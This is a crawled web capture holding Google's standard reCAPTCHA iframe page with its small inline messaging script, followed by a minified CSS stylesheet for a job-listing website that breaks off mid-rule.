request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UBGG7D5tmum_oJLaahwZRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769057582369');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jobcluster.com/css/custom.css
body_size: 10202
content:
@charset "utf-8";body,li,p,ul{font-family:'Open Sans',sans-serif}h1,h2,h3,h4,h5,h6,li,ul{margin:0;padding:0;color:#000}body{font-size:14px;background-image:url(../img/main_bg.jpg)}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Regular.eot);src:url(../fonts/OpenSans-Regular.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSans-Regular.woff2) format('woff2');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans.woff) format('woff'),url(../fonts/OpenSans.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:caviar_dreamsbold;src:url(../fonts/caviardreams_bold-webfont.eot);src:url(../fonts/caviardreams_bold-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/caviardreams_bold-webfont.woff2) format('woff2'),url(../fonts/caviardreams_bold-webfont.woff) format('woff'),url(../fonts/caviardreams_bold-webfont.ttf) format('truetype'),url(../fonts/caviardreams_bold-webfont.svg#caviar_dreamsbold) format('svg')}@font-face{font-family:CenturyGothic-Bold;src:url(../fonts/CenturyGothic-Bold.eot);src:url(../fonts/CenturyGothic-Bold.eot?#iefix) format('embedded-opentype'),url(../fonts/CenturyGothic-Bold.woff2) format('woff2'),url(../fonts/CenturyGothic-Bold.woff) format('woff'),url(../fonts/CenturyGothic-Bold.ttf) format('truetype'),url(../fonts/CenturyGothic-Bold.svg#CenturyGothic-Bold) format('svg');font-weight:400;font-style:normal}@font-face{font-family:CenturyGothic;src:url(../fonts/CenturyGothic.eot);src:url(../fonts/CenturyGothic.woff2) format('woff2'),url(../fonts/CenturyGothic.woff) format('woff'),url(../fonts/CenturyGothic.ttf) format('truetype'),url(../fonts/CenturyGothic.svg#CenturyGothic) format('svg'),url(../fonts/CenturyGothic.eot?#iefix) format('embedded-opentype');font-weight:400;font-style:normal}li,ul{list-style:none}p{font-size:15px;color:#333;text-align:justify;line-height:22px}.banner .carousel-caption p,.banner_h1,.browse_your_jobs_full .btn,.title span,h1,h2,h3,h4,h5,h6{font-family:CenturyGothic-Bold}h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:16px}h6{font-size:15px}.gap{width:100%;float:left;height:30px}.yellow_bg{background-color:#ce8407!important}.floatleft{float:left!important}.black_streep,.black_streep_innerdiv,.header_space,.logo,.navigation{float:left;width:100%}.text_red{color:red}.text_black{color:#000}.text_white{color:#fff}.text_yellow{color:#f3a72c!important}.text_magento{color:#70264d}a,a:hover{color:#70264D}.magento_bg{background-color:#70264d}a:hover{text-decoration:none}.crunchify-top{animation-duration:1s;animation-iteration-count:infinite;animation-name:shakeit;animation-timing-function:linear;bottom:10px;cursor:pointer;display:none;position:fixed;right:2%;z-index:9999}.banner .carousel-inner>.item img,.footer_nav li{display:inline-block}.black_streep{padding:12px 0;background-color:#32363a}.header_space{margin-bottom:95px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.logo img,.navigation .navbar-nav>li>a{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.header_email{background-color:#585f66;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:6px 10px;color:#fff;font-size:13px}.header_email:hover{color:#fff}.navbar-wrapper{left:0;position:absolute;right:0;top:50px;z-index:20}.logo img{transition:all .3s ease-in-out}.logo .navbar-brand{height:auto;padding:0}.navigation .navbar-inverse{background-color:#fff;border:0}.navigation .navbar{margin-bottom:0}.navigation .navbar-nav>li>a{padding-bottom:37px;color:#272727;text-transform:uppercase;padding-top:37px;transition:all .3s ease-in-out}.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>li>a:hover,.navigation .navbar-inverse .navbar-nav>.active>a,.navigation .navbar-inverse .navbar-nav>li>a:focus{background-color:#32363a}.navigation .navbar-nav{float:right}.smaller .navigation_full{position:fixed;top:0}.smaller .navigation .navbar-nav>li>a{padding-bottom:17px;padding-top:17px}.smaller .logo img{max-width:150px}.smaller .header_space{margin-bottom:55px}.banner{width:100%;float:left}.banner .carousel-inner{background-image:url(../img/banner_bg.jpg);background-position:center top;background-repeat:no-repeat}.banner_h1{font-size:40px;color:#70264d;text-transform:uppercase;text-shadow:none}.banner_h1 span{color:#f3a72c}.click_the_best_career_target_btn{font-family:CenturyGothic-Bold;font-size:18px;color:#fff;border:0;background-color:#272727;text-decoration:none;border-radius:0}.click_the_best_career_target_btn:hover{background-color:#70264d}.banner .carousel-caption p{font-size:20px;color:#272727;text-shadow:none}.banner .carousel-caption{left:0;right:0;top:80px;text-align:left;z-index:10!important}.banner .carousel-control{z-index:10!important;width:5%}.navigation_full{position:absolute;background-color:#fff;top:44px;z-index:20;width:100%;float:left;border-bottom:1px solid #ebebeb}.navigation .navbar-nav>li>.dropdown-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;padding:0}.navigation .navbar-nav>li>.dropdown-menu li a{padding:8px 20px}.find_your_target_job{width:100%;float:left;position:relative;z-index:6;padding:20px 0;-webkit-box-shadow:0 3px 8px 0 rgba(219,216,219,1);-moz-box-shadow:0 3px 8px 0 rgba(219,216,219,1);box-shadow:0 3px 8px 0 rgba(219,216,219,1)}.title span{color:#70264d}.find_your_target_job .form-group{width:29%;float:left;margin-right:10px}.find_your_target_job h1{margin-bottom:20px;font-size:34px}.find_your_target_job .form-group input{border-radius:0!important;font-size:16px;padding:12px 15px;height:auto}.find_your_target_job .form-group select{border-radius:0!important}.search_now_btn{border-radius:0;background-color:#70264d;border:0;color:#fff;padding:13px;font-size:14px}.find_your_target_job .form-group .chosen-container-single .chosen-single{padding:11px 0 8px 8px;font-size:16px;height:47px}.find_your_target_job .form-group .chosen-container-single .chosen-single div b{background:url(chosen-sprite.png) 0 15px no-repeat rgba(0,0,0,0)}.search_now_btn:hover{background-color:#70264d;color:#fff}.welcome_full{width:100%;float:left;position:relative;z-index:5;padding:20px 0;background-color:#f7f8fa}.title_bottom_border{border-bottom:3px double #ccc;width:300px;margin:0 auto 20px}.browse_your_jobs_full,.footer_full_one,.sign_up_for_newsletter,.slidebar,.slidebar_content,.slidebar_thum,.speak_box,.speak_box_main{width:100%;float:left}.welcome_full h2{margin-bottom:20px}.browse_your_jobs_full{background-color:#70264d;padding:20px 0}.browse_your_jobs_full .btn{border-radius:0;border:0;text-align:left;color:#333;font-size:16px}.freeaccount_topic_content h4,.register_side_text h3{font-family:'Open Sans',sans-serif;text-transform:uppercase}.browse_your_jobs_full .btn-group{border-right:1px solid #ccc}.browse_your_jobs_full .btn-group:last-child{border-right:0!important}.browse_your_jobs_full .btn-primary{background-color:#e6e6e6;color:#333}.browse_your_jobs_full .well{border-radius:0;padding:15px;margin-bottom:0;width:100%;float:left}.browse_your_jobs_full .well ul li{padding-bottom:10px}.browse_your_jobs_full .well ul li a{color:#000}.browse_your_jobs_full .well ul li i{padding-right:6px;color:#70264d}.slidebar{background-color:#f7f8fa;padding:20px 0}.slidebar_content h3{margin-bottom:20px}.readmore_btn{border:1px solid #6c6c6c;font-size:14px;font-weight:700;padding:10px 20px}.slidebar .carousel-indicators .active{background-color:#333;border-color:#333}.slidebar .carousel-indicators li{background-color:#ccc;border-color:#ccc;border-radius:0}.slidebar .carousel-indicators{bottom:-6px}.slidebar .carousel{padding-bottom:45px}.footer_full_one{background:#843154;background:-moz-linear-gradient(top,#843154 0,#a34175 100%);background:-webkit-linear-gradient(top,#843154 0,#a34175 100%);background:linear-gradient(to bottom,#843154 0,#a34175 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#843154', endColorstr='#a34175', GradientType=0 );padding:20px 0;color:#fff}.agency_registe_btn,.jobseekers_free_registration_step_box_small img,.step_box_small_activ{filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#892d53', endColorstr='#78294a', GradientType=1 )}.footer_full_one p,.footer_full_one ul li a{color:#fff}.footer_full_one ul li{padding:5px 0}.footer_title{color:#f3a72c;font-size:18px;padding-bottom:15px}.subscribe_btn,.subscribe_btn:hover{color:#fff;background-color:#f3a72c}.sign_up_for_newsletter .form-group label{font-weight:400;padding-left:8px;padding-right:8px;padding-top:4px}.sign_up_for_newsletter .form-group .radio-inline{margin-top:-2px}.sign_up_for_newsletter .form-group input{border-radius:0;border:0}.subscribe_btn{border:0;border-radius:0;font-size:14px;font-weight:700;padding:10px 15px}.speak_box_img{width:18%;float:left}.speak_box_content{width:78%;text-align:justify;float:right}.footer_full_two,.footer_social,.login_main,.otherbox{width:100%;float:left}.speak_box_content p small{color:#999}.get_career_advice_box{width:100%;float:left;position:relative}.get_career_advice_btn{position:absolute;left:25px;bottom:10px;border:0;color:#fff;font-size:16px;font-weight:700;border-radius:0;background-color:#f3a72c}.get_career_advice_btn:hover{background-color:#f3a72c;color:#fff}.get_career_advice_btn i{padding-left:8px;font-size:20px}.footer_full_two{background-color:#71264d;padding:20px 0 8px;color:#fff}.footer_full_two p{color:#fff;text-align:center}.footer_nav{text-align:center}.footer_nav li{padding:0 10px}.footer_nav li a{color:#fff;font-size:13px}.footer_nav li a:hover{color:#f3a72c}.footer_social{padding:10px 0}.footer_social a{padding:0 2px}.login_main{background-color:#fff}.login_left{width:50%;background-image:url(../img/login_bg.jpg);background-repeat:no-repeat;background-position:right top;float:right;height:750px}.login_left_magento_bg{width:100%;background-color:rgba(163,65,117,.7);height:100%;float:left}.login_left_box{width:545px;float:right}.noaccount_text{color:#fff}.login_left_box a{width:auto!important}.login_right{width:50%;float:left;background-color:#fff}.register_your_account_btn{border-radius:0;background-color:#95b24e;border:0;font-size:13px;padding:8px 25px;width:100%}.register_your_account_btn:hover{background-color:#95b24e}.login_right_box{width:505px;margin:auto}.login_form{width:60%;margin:auto}.login_form input{border-radius:0;padding-left:35px;border-color:#f1efef}.login_form .form-group{position:relative;width:100%;float:left}.login_form .form-group i{position:absolute;color:#a34175;left:12px;top:10px}.login_btn,.login_btn:hover{background-color:#a34175;color:#fff}.login_hend_icon{width:100%;margin-bottom:8px;float:left;text-align:center}.login_right_box h1{padding:15px 0;text-align:center}.login_btn{border-radius:0;border:0;width:100%;padding:6px 12px!important}.login_btn:focus{background-color:#a34175!important;color:#fff!important}.loginpadding{padding-bottom:205px;width:100%;float:left}.home_btn{width:100%;float:left;text-align:center;margin-bottom:25px}.home_btn a i{font-size:18px;border:1px solid #ccc;padding:8px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-top:15px}.fixlogin{overflow:hidden}.register_side_text{width:100%;float:left}.register_side_text h3 small,.register_side_text p{color:#fff}.register_side_text h3{font-weight:700;margin-top:30px}.freeaccount_topic{width:94%;float:left;border-bottom:1px dotted #fff;margin-bottom:15px}.freeaccount_topic_icon{width:10%;float:left}.freeaccount_topic_icon i{color:#fff;font-size:50px}.freeaccount_topic_content{width:86%;float:right}.freeaccount_topic_content h4{font-weight:700;padding-bottom:4px;font-size:16px;color:#fff}.registration_form label,.search_jobs .form-group label{font-weight:400}.breadcrumb_main .breadcrumb li a,.page_title{color:#70264d}.registration_form{width:100%;margin:auto}.registration_form_left{width:48%;float:left}.registration_form_right{width:48%;float:right}.breadcrumb_main,.registration_form .form-group,.registration_main,.search_jobs,.search_jobs .form-group,.side_box,.white_box{width:100%;float:left}.breadcrumb_main .breadcrumb{border-radius:0;background-color:#fff;margin:10px 0}.white_box{padding:15px;background-color:#fff}.page_title{font-family:CenturyGothic-Bold;border-bottom:1px dashed #dddada;padding-bottom:8px;margin-bottom:10px}.side_box{margin-bottom:10px}.company_listing_box h6 a,.sidebarsignuptxt blockquote h5{font-weight:700;font-family:'Open Sans',sans-serif}.form_left{width:48%;float:left}.form_right{width:48%;float:right}.vacancyCurrancy_select{width:32%;float:left}.vacancyMinimumsalary_input{width:31.7%;float:left;margin:0 7px}.hidecheckbox{margin-top:20px}.sidebarsignuptxt{width:100%;float:left;border:1px solid #dcdcdc;margin-bottom:10px;padding:4px}.jobseekers_free_registration_step_box,.step_box{-webkit-border-radius:4px;-moz-border-radius:4px}.sidebarsignuptxt h4{background-color:#70264d;padding:10px;color:#fff;margin-bottom:10px}.sidebarsignuptxt h4 small{line-height:20px}.sidebarsignuptxt blockquote{padding:0 6px;border-color:#f3a72c}.sidebarsignuptxt blockquote h5{font-size:16px;margin-bottom:6px}.step_main{width:100%;float:left;padding-bottom:15px;border-bottom:1px dashed #ccc}.step_box{width:80%;margin:auto;border-radius:4px;border:1px solid #dad7d7;background-color:#fff;padding:15px;font-family:'Open Sans',sans-serif;font-size:26px;position:relative}.company_listing,.company_listing_box,.company_search{width:100%;float:left}.about_us ul,.faqs_main .panel-body ul,.side_link_box ul li ul,.thum_right{margin-left:15px}.step_box_small{position:absolute;border:1px solid #dad7d7;background-color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#000;top:-26px;right:15px;padding:6px 22px}.step_box_small_activ{color:#fff;border:0;background:#892d53;background:-moz-linear-gradient(-45deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%);background:linear-gradient(135deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%)}.company_listing_box{border:1px solid #dad7d7;background-color:#fff;text-align:center;padding:15px;margin-bottom:15px}.company_listing_box h6{padding:10px 0}.company_listing_box h6 a{color:#70264d;font-size:14px}.company_listing_box p{text-align:center;font-size:14px}.company_listing_box p small mark{padding:4px 6px;background-color:#fdd9ec}.company_listing_box p small mark a{color:#333}.company_search .form-group label{font-weight:400}.agency_registe_btn{color:#fff!important;font-size:12px;padding:8px 12px;background:#892d53;background:-moz-linear-gradient(-45deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%);background:linear-gradient(135deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%)}.jobseekers_free_registration_step_main{width:100%;float:left;border-bottom:1px dashed #ccc;padding-bottom:15px;text-align:center}.jobseekers_free_registration_step_box{display:inline-block;width:19%;position:relative;background-color:#65203d;padding:40px 10px 10px;border-radius:4px;color:#fff}.jobseekers_free_registration_step_box_small{position:absolute;left:0;top:-22px;width:100%}.jobseekers_free_registration_step_box_small img{padding:12px;-webkit-border-radius:4px;-webkit-box-shadow:0 2px 5px -3px rgba(0,0,0,.75);-moz-box-shadow:0 2px 5px -3px rgba(0,0,0,.75);box-shadow:0 2px 5px -3px rgba(0,0,0,.75);-moz-border-radius:4px;border-radius:4px;background:#892d53;background:-moz-linear-gradient(-45deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%);background:linear-gradient(135deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%)}.jobseekers_free_registration_step_activ{background-color:#f3a72c;color:#000}.jobseekers_free_registration_step_box a{color:#fff}.package_main{width:100%;float:left}.package_box{width:100%;text-align:center;float:left;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #dad7d7;padding:45px 10px 10px}.package_small span,.thum_right{-webkit-border-radius:4px;-moz-border-radius:4px}.package_box h2{border-bottom:3px double #ccc;padding-bottom:8px;margin-bottom:30px}.about_us ul,.thum_left,.thum_right{margin-bottom:15px}.package_box ul li{padding-bottom:16px}.package_small{position:absolute;left:0;top:-14px;text-align:center;width:100%}.package_small span{font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;border-radius:4px;padding:10px 25px;font-size:22px;background:#892d53;background:-moz-linear-gradient(-45deg,rgba(117,170,55,1) 0,rgba(117,170,55,1) 50%,rgba(111,162,50,1) 51%,rgba(111,162,50,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(117,170,55,1) 0,rgba(117,170,55,1) 50%,rgba(111,162,50,1) 51%,rgba(111,162,50,1) 100%);background:linear-gradient(135deg,rgba(117,170,55,1) 0,rgba(117,170,55,1) 50%,rgba(111,162,50,1) 51%,rgba(111,162,50,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#76aa36', endColorstr='#6fa232', GradientType=1 )}.gold_plan{background:-moz-linear-gradient(-45deg,rgba(255,179,56,1) 0,rgba(255,179,56,1) 50%,rgba(243,167,44,1) 51%,rgba(243,167,44,1) 100%)!important;background:-webkit-linear-gradient(-45deg,rgba(255,179,56,1) 0,rgba(255,179,56,1) 50%,rgba(243,167,44,1) 51%,rgba(243,167,44,1) 100%)!important;background:linear-gradient(135deg,rgba(255,179,56,1) 0,rgba(255,179,56,1) 50%,rgba(243,167,44,1) 51%,rgba(243,167,44,1) 100%)!important;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb338', endColorstr='#f3a72c', GradientType=1 )!important}.platinum_plan{background:-moz-linear-gradient(-45deg,rgba(33,171,242,1) 0,rgba(33,171,242,1) 50%,rgba(14,164,242,1) 51%,rgba(14,164,242,1) 100%)!important;background:-webkit-linear-gradient(-45deg,rgba(33,171,242,1) 0,rgba(33,171,242,1) 50%,rgba(14,164,242,1) 51%,rgba(14,164,242,1) 100%)!important;background:linear-gradient(135deg,rgba(33,171,242,1) 0,rgba(33,171,242,1) 50%,rgba(14,164,242,1) 51%,rgba(14,164,242,1) 100%)!important;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21aaf2', endColorstr='#0ea4f2', GradientType=1 )!important}.about_us{width:100%;float:left}.sub_title{font-family:CenturyGothic-Bold;color:#70264d;padding-bottom:6px}.thum_right{float:right;border-radius:4px}.thum_left{float:left;margin-right:15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.contect_form{width:100%;float:left}.contect_form label{font-weight:400}.contact_title{border-bottom:2px solid #d1d1d1;padding-bottom:8px}.contect_form_left{width:48%;float:left}.contect_form_right{width:48%;float:right}.contact_side_box,.faqs_main,.side_link_box,.side_link_box ul li a,.side_link_box ul li ul{width:100%;float:left}.contact_side_box{border:5px solid #f4f4f4;padding:15px;text-align:center}.contact_side_box p{text-align:center;padding:15px 0 5px}.about_us ul li{list-style:circle}.side_link_box{border:5px solid #f4f4f4;padding:15px;margin-bottom:10px}.side_link_box ul li a{color:#333;padding:10px 0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-bottom:1px dashed #ccc}.side_link_box ul li ul li a i{font-weight:700;padding-right:4px}.side_link_box ul li ul li a{padding:6px 0;width:100%;float:left}.side_link_box ul li a:hover{color:#70264D;background-color:#f4f4f4;padding-left:10px}.side_link_activ{color:#70264D!important;background-color:#f4f4f4;padding-left:10px!important}.faqs_main .panel-body ul li{list-style:circle;padding-bottom:6px}.faqs_main .panel-body ol{margin-left:15px;padding:0}.faqs_main .panel-body ol li{list-style:inherit;padding-bottom:6px}#accordion a[data-toggle=collapse]::before,.faqs_main #accordion .panel-title>a.accordion-toggle::before{background-color:#70264D;border:1px solid #efefef;color:#fff;content:"-";float:left;font-family:FontAwesome;font-size:14px;margin-right:1em;width:22px;height:22px;padding-top:2px;text-align:center}.most_popular_jobs h5,.side_link_sub_title{font-family:'Open Sans',sans-serif}#accordion .panel-title>a.accordion-toggle.collapsed::before,#accordion a.collapsed[data-toggle=collapse]::before{background-color:#fff;border:1px solid #efefef;color:#00c;content:"+";font-size:14px;text-align:center;padding-top:2px;width:22px;height:22px}.comments,.most_popular_jobs{width:100%;float:left}.faqs_main .panel-heading{padding:10px}.faqs_main .panel-title a{text-decoration:none}.advice_link{color:#70264d}.side_link_title{border-bottom:3px double #ccc;padding-bottom:4px;margin-bottom:6px}.side_link_sub_title{border-bottom:2px solid #f3a72c;padding-bottom:6px;margin-bottom:6px;font-size:14px;font-weight:700;margin-top:15px}.createbyemail .form-group label,.educational_information_box label{font-weight:400}.comments ul li{margin:10px 0}.comments ul li blockquote{padding:0 6px}.comments ul li ul{margin-left:15px}.most_popular_jobs ul li a{color:#333;background-color:#F4F4F4;padding:6px 12px;width:24.5%;margin-right:4px;margin-bottom:4px;float:left}.companydetails_box,.pagination_main{width:100%;float:left}.most_popular_jobs h5{background-color:#F9ECF2;padding:10px 0 10px 10px;margin-bottom:10px}.featured_vacancies_sidebaar h2 a,.jobs_listing_main h5{font-family:"Open Sans",sans-serif}.pagination>li>span,.pagination_main .pagination>li>a{color:#000}.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover,.pagination_main .pagination>.active>a{background-color:#70264d;border-color:#70264d;color:#fff}.companydetails_box{padding:10px;border:1px dashed #DA8FB7;margin-bottom:10px}.companydetails_box_left{width:20%;float:left}.companydetails_box_right{width:78%;position:relative;float:right}.jobs_listing_box,.jobs_listing_main{width:100%;float:left}.apply_for_job_btn{position:absolute;right:0;top:0}.jobs_listing_main h5{border-bottom:2px solid #70264D;padding-bottom:8px;margin-bottom:15px}.about_us_center h1,h3.page-subtitle{font-family:'Open Sans',sans-serif}.jobs_listing_box{border-bottom:1px dotted #ccc;padding-bottom:6px;margin-bottom:25px}.jobs_listing_box p span{color:#70264D}.jobs_listing_box p{margin-bottom:2px;font-size:14px;text-align:left}.jobs_listing_box_left{width:65%;float:left}.jobs_listing_box_right{width:33%;text-align:right;float:right}.advanced_search,.createbyemail,.createbyemail .form-group,.educational_information_box .form-group,.job_description{width:100%;float:left}.jobs_listing_box_right p{text-align:right;padding-top:4px}.job_description p{color:#000}.job_description p span{color:#646464}.job_description ul{margin-bottom:6px}.job_description ul li{color:#646464;font-size:13px;padding-bottom:4px}.createbyemail{margin-top:8px}.educational_information_box{width:100%;float:left;border-bottom:1px solid #dcdcdc;padding-bottom:6px;margin-bottom:20px}.educational_information_box_left{width:48%;float:left}.educational_information_box_right{width:48%;float:right}.add_btn{background-color:#54a733;border:0;border-radius:0;color:#fff;font-size:14px;font-weight:700;padding:6px 14px}.black_streep_innerdiv .dropdown-menu{right:14px;margin-top:7px;border:0}.black_streep_innerdiv .dropdown-menu li a{line-height:28px}.black_streep_innerdiv .welcome_btn{background-color:#585f66;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:0;padding:6px 10px;color:#fff;font-size:13px;text-decoration:none}.black_streep_innerdiv .welcome_btn:hover{color:#fff;text-decoration:none}.profile_box{width:100%;float:left}.image img{margin-bottom:10px}.small-text{font-size:11px;padding:5px 0}h3.page-subtitle{border-bottom:2px solid #f3a72c;font-size:15px;font-weight:700;margin:0 0 5px;padding:0 0 8px}.list-group{color:#666;font-size:13px;margin-bottom:10px}.profile_box .list-group-item.pfli{background:#fff;border-radius:0!important;color:#666;font-size:13px;font-weight:400;overflow:hidden;padding:6px 0;border:0}.profile_box .list-group-item.pfli .profileth{color:#000;font-size:13px;font-weight:400}.profile_box .list-group-item.pfli .profileth i{padding-right:5px}.choose_image_btn{background-color:#fbad42;padding:6px 14px;color:#fff;margin-bottom:4px;float:left}.save_job_btn{margin-top:4px}.panelcustom .list-group-item.pfli{background:url(../img/blt2.png) left 11px no-repeat rgba(0,0,0,0);padding-left:15px!important}.editprofile_form{float:left}.editprofile_form .form-group{width:100%;float:left}.editprofile_form .form-group label{font-weight:400}#flashMessage{width:100%;background-color:#43ab4d;float:left;padding:8px 12px;color:#fff;margin:10px 0}.messages_box_main{width:100%;float:left;margin-top:12px}.messages_btn_box{width:100%;float:left;margin-bottom:12px}.messages_btn_box ul li{float:left;margin-right:4px;background-color:#edecec;padding:8px 16px}.messages_btn_box ul li a{color:#000}.messages_btn_activ{color:#000;background-color:#e8d6df!important}.messages_box_content{width:100%;float:left;margin-bottom:10px}.messages_box_content .form-group{width:100%;float:left}.messages_box_content .form-group label{font-weight:400}.messages_smallbtn_main,.profile_box .table-responsive{width:100%;float:left}.about_us_full{width:100%;float:left;background-image:url(../img/about_bg.jpg);background-repeat:no-repeat;background-position:center top}.pattern{background:url(../img/pattern.png) center center rgba(0,0,0,0);height:100%;padding:20px 0;position:relative}.about_us_center{width:100%;float:left;padding:15px;background:rgba(0,0,0,.5)}.advertise_banner,.easy_step_center_line,.privacy_policy_full{background-position:center top}.about_us_center h1{text-align:center;color:#fff;font-size:65px;font-weight:700;text-transform:uppercase;padding-bottom:15px;text-shadow:3px 3px 10px #000}.about_us_center p{color:#fff;font-size:17px}.about_us_center a,.about_us_center a:hover{color:#f3a72c}.privacy_policy_content{width:100%;height:350px;overflow-y:scroll;float:left;padding-right:15px}.privacy_policy_content h6,.privacy_policy_content p a{color:#fff!important}.about_us_center ul{margin-left:15px;margin-bottom:10px}.about_us_center ul li{color:#fff;font-size:14px;list-style:circle;padding-bottom:6px}.privacy_policy_full{background-image:url(../img/privacy_policy_bg.jpg)!important;background-repeat:no-repeat}.select_menu{padding:25px 10px}.find_error{width:100%;float:left;margin-bottom:12px}.listing_box_img{width:60px;height:50px;overflow:hidden;margin:auto}.listing_box_img a,.listing_box_img1{height:100%;text-align:center;width:100%;float:left}.listing_box_img a{background:#a6a1a7;color:#fff;font-size:30px;padding-top:3px;text-transform:uppercase}.listing_box_img1{background:RGBA(0,0,0,0)!important;border:1px solid #ccc}.employer_dashboard_packages_box,.order_summary{-webkit-border-radius:4px;-moz-border-radius:4px}.with_facebooklogin_btn{background-color:#2D4486;color:#fff;width:100%;text-align:center;padding:6px 12px}.send_message,.send_message .modal-footer,.send_message p{text-align:left}.with_facebooklogin_btn i{color:#fff!important;position:relative!important;left:0!important;top:0!important;padding-right:4px;font-size:22px}.add_new a,.with_facebooklogin_btn a{color:#fff}.add_new{width:100%;float:left}.add_new a{padding:3px 10px;margin-bottom:8px;background-color:#ec971f;float:right}.payment_history h3,.send_message h3{padding-bottom:8px}.employer_dashboard_packages,.order_summary,.payment_history,.step3{width:100%;float:left}.send_message h3{border-bottom:1px solid #e5e5e5;margin-bottom:4px}.send_message .form-group label{font-weight:400}.payment_history table li{list-style:lower-latin}.employer_dashboard_packages_box{padding:0 0 8px;width:100%;float:left;text-align:center;border-radius:4px;margin-bottom:10px;border:1px solid #ccc}.employer_dashboard_packages_box h2{border-bottom:3px double #000;margin-bottom:10px;padding-bottom:8px;padding-top:8px;color:#fff}.employer_dashboard_packages_box h2 span{font-size:12px;font-family:CenturyGothic-Bold}.employer_dashboard_packages_box ul li{color:#000}.silver h2{background-color:#75AA37!important}.gold h2{background-color:#FFB338}.platinum h2{background-color:#21ABF2}.step3 h6{font-family:CenturyGothic-Bold;margin-bottom:8px}.order_summary{background-color:#F2E9EE;padding:10px;border-radius:4px;margin-bottom:10px}.order_summary h4,.order_summary h6{padding-bottom:6px;font-family:CenturyGothic-Bold}.order_summary h4{border-bottom:1px solid #642142;margin-bottom:6px}.order_summary h6{margin-bottom:6px}.order_summary ul li{border-bottom:1px dashed #CCC;padding:12px 0}.order_summary .form-inline .form-group{width:auto!important;margin-right:4px}.order_summary ul li span{float:right;font-size:16px;font-weight:700;color:#642142}.apply_btn{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#f3a72c;padding:6px 12px;color:#fff}.order_details{width:100%;float:left;padding:8px 6px}.order_details .table-responsive{background-color:#dbeffb;margin-bottom:6px;padding:8px}.order_details .table-responsive .table{margin-bottom:0!important;border:1px solid #FFF!important}.order_details .table-responsive h4{padding-bottom:8px;font-family:CenturyGothic-Bold}.text_right{text-align:right!important}.text_left{text-align:left!important}.grand_total{font-weight:700!important;font-size:18px!important;color:#642142!important;font-family:Verdana,Arial,Helvetica,sans-serif}.order_details .table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #FFF!important;text-align:center}.order_details table tr td{color:#000;padding:6px;text-align:left;vertical-align:top}.browse_jobs_by_country{width:100%;float:left;background:url(../img/browse_jobs_by_country_bg.jpg) center top no-repeat #f8f0e1;padding:15px}.browse_jobs_by_country h3{font-family:CenturyGothic-Bold;margin-bottom:20px}.browse_jobs_by_country h3 span{border-bottom:3px solid 